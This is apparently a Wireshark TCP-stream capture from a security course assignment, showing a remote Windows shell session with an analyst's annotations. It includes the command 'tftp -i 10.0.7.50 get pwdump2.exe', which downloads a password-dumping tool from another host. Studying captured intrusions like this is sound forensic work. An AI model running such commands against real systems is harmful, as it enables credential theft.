 Wireshark · Follow TCP Stream (tcp.stream eq 2015) · hack_assignment
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>cd ..
cd ..
C:\WINDOWS>cd ..
cd ..
C:\>cd tools
cd tools
C:\tools>dir
dir
Volume in drive C has no label.
Volume Serial Number is DC07-0EB3
Directory of C:\tools
11/19/2015 12:38 PM <DIR> .
11/19/2015 12:38 PM <DIR> ..
01/09/2007 05:11 PM 489,678 nbtscan1_5_1.zip
09/26/2011 03:40 PM 12,057,996 Nessus-4[2].4.1-i386.msi
09/16/2014 08:57 AM 1,844,806 spade114.exe
09/30/2014 03:55 PM <DIR> SpiderFoot-2.2.0-w32
09/30/2010 10:02 AM 18,827,151 wireshark-win32-1.4.0.exe
09/01/2011 10:03 AM 15,623,433 zenmap-5.21-setup.exe
5 File(s) 48,843,064 bytes
3 Dir(s) 6,532,820,992 bytes free
C:\tools>tftp -i 10.0.7.50 get pwdump2.exe
That looks suspicious
tftp -i 10.0.7.50 get pwdump2.exe
Transfer successful: 32768 bytes in 1 second, 32768 bytes/s
Thats definitely suspicious
C:\tools>
34 client pkt(s), 5 server pkt(s), 10 turns.
Entire conversation (979 bytes)
Show data as ASCII
Stream 2015
Find:
Find Next
Help
Hide this stream
Print
Save as...
Close